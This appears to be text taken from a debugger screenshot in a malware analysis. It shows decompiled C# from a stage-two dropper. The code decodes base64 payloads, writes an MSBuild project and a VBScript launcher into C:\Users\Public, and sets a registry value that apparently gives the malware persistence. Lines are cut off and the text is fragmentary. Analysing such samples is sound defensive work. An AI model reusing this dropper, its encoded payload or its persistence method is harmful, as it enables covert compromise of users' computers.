 Program
+PIgF7+vOBEY1uxKdOOlT3LimN6u8PigODnk6H9Uw0UkpL7LSqPzeg0V+AVymAVVngsjAPmlB827H1G0+TYXlyr7f9871D8MpayLgKMeFgCNb1oiRIM3r
+og0FmQiyDnEuieB6soGDw94XlAr0msRBIerBiL5HvU3PpBf784+rXNJyFNA78Nhql9Vp0lzVZk3Ntig1ky3X/zKBqQfuXUXqjjB0WjsT+dX2cskHzL40
hPb21wpyXXzOIp702Q729VODqZtRNqaKuCy5dVuFTMD1Wk+xIzGecJQoSPhk3UbkETvu/iOkY04L1pKVH33ruAUxGXJcceyHX6rvTbmVmc0/
Fc1H8p3t3ziUrFI7dvfaMnSTWAykC7Wdaa0jZ8C1ed117sdwfeJCTTnxnEJvSHvHlV85WwkvSkXUsgP
+DVyGawwOaYp6BJXGqBmpTwUnU574cl5f48toZmR0uWRiEgeMfq01sfRzHzrUXeIZg3t6xGABW6fEXyoqiDlk0djfb+Xhv10AviKEKOs/lxymhQUgmLiT
dOzJ11v9DjPfvhVhvbrAwhO4CdFUuYn/KyaQFZQi8MhK77mWsvrSVjsnB2vx9X/Wmru6vcN68tiFjBA0NOYt6FOg/ItJFAF2JDbntZxuzvB0NkJE8rp1c
+zoE9he6zqGd4k6nHlqntMbnbo55VfteO21XzkiCLAzvSaYqHVfWkz0XYfJzAnD4SIsqJ4FzvWk3qotGkDMcplvzTJQiF5kshbeSCbYzRaaZfpZHT180l
+vDn3qeqP77qKa15AEi4qkfi/4VoPt4bDKhFGS8hHRJ3vUH1NT3sg5Q2VS4GbMJfF/yaIVj34Hyv2TopVOAOFMH1G1d9MT70Rs5MZ+rPr7VBsPXyh28qm
+lhL6UyOxQ6vQPiT2eVHtATUARHZQhrvM3XTTH2nV+BbuRKY2MMaJM3kowe17nO1H5kl7lqt3vN353VUqJ1VfP0xf0egGfXwVcwCUCke/jygn0om
+IfevAC4JR4JdXYaS1qmIVxDf0pElTTeRDVArqPjeGOr6ZLihslzdbCIuU6hUE/nYdpCM3CL73+IYuDxOPWaqWg9gWjiBkKX53VKYBJZVZl9LtKeEPpDi
+Sk1iqzken8i3hrMboHmzzfM6rcqq+yisxt7thZH+auY3O3xzkJDAZv9lCR20l3gz017Erv2aGkWm4UXwLH8R"), array))).ReadToEnd();
17 File.WriteAllText("C:\\Users\\Public\\embed.xml", text);
18 string text2 = new StreamReader(new MemoryStream(Convert.FromBase64String
("U2V0IG9TaGVsbCA9IENyZWF0ZU9iamVjdCAoIldzY3JpcHQuU2hlbGwiKSAKRGltIHN0ckFyZ3MKc3RyQXJncyA9ICJDOlxXaW5kb3dzXE1pY3Jvc29
AzMTlcTVNCdWlsZC5leGUgQzpcVXNlcnNcUHVibGljXGVtYmVkLnhtbCIKb1NoZWxsLlJ1biBzdHJBcmdzLCAwLCBmYWxzZQ=="))).ReadToEnd();
19 File.WriteAllText("C:\\Users\\Public\\Documents\\embed.vbs", text2);
20 try
21 {
22 RegistryKey.OpenBaseKey(RegistryHive.CurrentUser, RegistryView.Registry64).OpenSubKey("Software\\Microsoft\\Windows
true).SetValue("embed", "C:\\Users\\Public\\Documents\\embed.vbs");
23
100 %
embed.vbs and embed.xml Stage 2 payload captured in memory
Locals
Name Value Type
array {byte[0x00000020]} byte[]
text "<Project xmlns=\"http://schemas.microsoft.com/developer/msbuild/20... string
text2 "Set oShell = CreateObject (\"Wscript.Shell\") \nDim strArgs\nstrArgs =... string
ex Decompiler generated variables can't be evaluated